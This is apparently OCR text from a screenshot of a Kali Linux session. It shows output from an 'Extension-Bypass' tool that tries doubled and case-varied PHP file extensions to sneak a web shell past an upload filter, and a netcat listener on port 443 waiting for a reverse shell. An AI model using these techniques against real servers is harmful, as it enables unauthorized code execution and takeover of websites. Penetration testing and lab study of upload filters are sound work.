 Burp Suite Community E...
404 Not Found — Mozil...
qterminal
~/Desktop/tools/Extensi...
sajibu@MyKali: ~/Deskt...
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass 141x17
[-] Try 66 with: shell.PhP6.PhP6
[-] Trying Doubling PHP extensions!
[-] Try 67 with: shell.PhP7.PhP7
[-] Trying Doubling PHP extensions!
[-] Try 68 with: shell.PhPs.PhPs
[-] Trying Doubling PHP extensions!
[-] Try 69 with: shell.PhPs.PhPs
[-] Trying Doubling PHP extensions!
[-] Try 70 with: shell.pHt.pHt
[-] Trying Doubling PHP extensions!
[-] Try 71 with: shell.pHtm.pHtm
[-] Trying Doubling PHP extensions!
[-] Try 72 with: shell.pHtMl.pHtMl
[-] Trying Doubling PHP extensions!
[-] Try 73 with: shell.pGiF.pGiF
[-] Trying Doubling PHP extensions!
sajibu@MyKali: ~/Desktop/tools/Extension-Bypass 121x15
(sajibu㉿MyKali)-[~/Desktop/tools/Extension-Bypass]
$ nc -nlvp 443
listening on [any] 443 ...